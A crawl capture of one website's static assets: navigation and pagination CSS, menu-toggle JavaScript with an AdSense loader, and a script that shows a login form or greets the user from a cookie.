8px;height:19px;}#splitpage ul{float:left;margin-left:10px;height:24px}#splitpage ul li{float:left;height:24px;margin-left:5px;text-align:center;}#splitpage ul li.active{border:1px solid #2E6AB1;background-color:#3B5998;color:#fff;font-weight:bold;height:18px;width:22px;padding-top:4px;}#splitpage ul li a,#splitpage ul li a:visited{border:1px solid #9AAFE5;color:#3B5998;text-decoration:none;display:block;height:18px;width:22px;padding-top:4px;}#splitpage ul li a:hover{border:1px solid #2E6AB1;text-decoration:none;}#splitpage ul li.home{width:50px;}#splitpage ul li.home a,#splitpage ul li.home a:visited{width:48px;height:18px;padding-top:4px;}*+html #splitpage ul li.home a,*+html #splitpage ul li.home a:visited{width:48px;height:16px;padding-top:6px;}#splitpage ul li.previous{width:50px;}#splitpage ul li.previous a,#splitpage ul li.previous a:visited{width:48px; height:18px; padding-top:4px;}*+html #splitpage ul li.previous a,*+html #splitpage ul li.previous a:visited{width:48px;height:16px;padding-top:6px;}#splitpage ul li.next{ width:50px;}#splitpage ul li.next a,#splitpage ul li.next a:visited{width:48px;height:18px;padding-top:4px;}*+html #splitpage ul li.next a,*+html #splitpage ul li.next a:visited{width:48px;height:16px; padding-top:6px;}#splitpage ul li.lastly{width:50px;}#splitpage ul li.lastly a,#splitpage ul li.lastly a:visited{width:48px; height:18px; padding-top:4px;}*+html #splitpage ul li.lastly a,*+html #splitpage ul li.lastly a:visited{width:48px; height:16px; padding-top:6px;}

--- FILE ---
content_type: text/css
request_url: http://www.gepuzi.com/css/list.css
body_size: 644
content:
#nav{clear:both;width:980px;padding:6px 0 11px 0;overflow:hidden;border-top:1px #c1d0d7 solid;background:url('../images/bg_nav.jpg') repeat-x;}.sort{clear:both;position:relative;width:964px;overflow:hidden;margin:0 8px 0 8px;clear:both;}.space{margin:0 8px 8px 8px;}.sort .area{float:left;width:894px;overflow:hidden;padding:5px 0 0 6px;}.sort .ctl{position:absolute;right:0;width:67px;height:20px;padding-top:8px;text-align:center;}.sort .bg1{border:1px #ffb64b solid;width:891px;background-color:#fefeee;padding:4px 0 4px 5px;}.sort .bg2{background:url('../images/bg_ctl.jpg') no-repeat;}.ctl a,.ctl a:visited,.ctl a:hover{color:#eb6100;text-decoration:underline;}.sort span{display:block;float:left;color:#333;font-weight:bold;font-size:14px;width:44px;overflow:hidden;line-height:22px;}.sort ul{float:left;}.sort li{clear:both;float:left;width:844px;overflow:hidden;line-height:22px;}.sort li a,.sort li a:visited{margin-right:16px;color:#069;text-decoration:underline;}.sort li a:hover{color:#eb6100;}.sort li a.on,.sort li a.on:visited,.sort li a.on:hover{font-weight:bold;color:#eb6100;text-decoration:none;font-size:13px;}#other1,#other2{clear:both;line-height:24px;}#navline{clear:both;width:100%;margin-bottom:10px;}.navclose{position:relative;height:12px;background:url('../images/bg_navline.gif');margin:-4px 0 0 0;}.navclose .switcher{margin:0 auto;height:12px;width:80px;background:url('../images/nav_close.gif');cursor:pointer;}.navopen .switcher{background:url('../images/nav_open.gif');}#position{margin-top:5px;margin-bottom:3px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.gepuzi.com/js/title.js
body_size: 701
content:
function g(o){return document.getElementById(o);}function hoverli(a,b,c,d){for(var i=1;i<=b;i++){g(c+i).className='tip'+i;g(d+i).className='undis';}g(c+a).className='hovertip tip'+a;if(d=="phcontent"){g(d+a).className='lipic dis';}else{g(d+a).className='dis';}}function showDiv(a){var b=g(a);b.style.display="block";}function hideDiv(a){var b=g(a);b.style.display="none";}function hoversort(a){if(g('other'+a).className=='dis'){g('area'+a).className='area';g('ctl'+a).className='ctl';g('other'+a).className='undis';g('smore'+a).innerHTML='更多▼';}else{g('area'+a).className='area bg1';g('ctl'+a).className='ctl bg2';g('other'+a).className='dis';g('smore'+a).innerHTML='关闭▲';}if(g('other1').className=='dis'&&g('other2').className=='dis'){g('sort1').className='sort space';}else{g('sort1').className='sort';}}function hovernav(){if(g('nav').className=='dis'){g('nav').className='undis';g('navline').className='navclose navopen';}else{g('nav').className='dis';g('navline').className='navclose';}}function addBookmark(title,url){if(window.sidebar){window.sidebar.addPanel(title,url,"");}else if(document.all){window.external.AddFavorite(url,title);}else if(window.opera && window.print){return true;}}
document.writeln("<script async src=\'//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\'></script>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({");
document.writeln("          google_ad_client: \'ca-pub-5314208841568847\',");
document.writeln("          enable_page_level_ads: true");
document.writeln("     });");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.gepuzi.com/images/user.js
body_size: 776
content:
/*********************
首页login-cookie
**********************/
function getCookieVal(offset)
{
	var endstr = document.cookie.indexOf(";",offset);
	if (endstr == -1)
	{
		endstr = document.cookie.length;
	}
	return unescape(document.cookie.substring(offset,endstr));
}
function getCookie(name)
{
	var arg = name + "=";
	var alen = arg.length;
	var clen = document.cookie.length;
	var i= 0;
	while (i<clen)
	{
		var j = i+alen;
			if (document.cookie.substring(i,j) == arg)
			{
				return getCookieVal(j);	
			}
		i = i+1;
	}
	return null;
}
var username = getCookie("mlusername");
if(username != null)
{
	document.write("<span class=\"txt\">你好，<strong class=\"txt5\">"+username+"</strong>&nbsp;&nbsp;</span>");
	document.write("<span class=\"btn\"><a href=\"/e/member/cp\" class=\"user\"><img src=\"/images/btn_user.gif\" width=\"80\" height=\"19\" alt=\"用户中心\" /></a></span>");
	document.write("<span class=\"txt\"><a href=\"/e/enews?enews=exit&ecmsfrom=9\" class=\"user\">[退出]</a></span>");
}
else
{
    document.write("<form name=\"form1\" method=\"post\" action=\"/e/enews/index.php\"><span>用户名：<input name=\"username\" class=\"txt\" type=\"text\" />&nbsp;&nbsp;密码：<input name=\"password\" class=\"txt\" type=\"password\" /></span>");
    document.write("<span class=\"btn\"><input type=\"image\" src=\"/images/btn_login.gif\" /> <a href=\"/e/member/register/\"><img src=\"/images/btn_reg.gif\" width=\"56\" height=\"19\" alt=\"注册\" /></a></span>");
	document.write("<input type=\"hidden\" name=\"enews\" value=\"login\" /><input type=\"hidden\" name=\"lifetime\" value=\"315360000\" /><input type=\"hidden\" name=\"ecmsfrom\" value=\""+window.location.href+"\"></form>");
}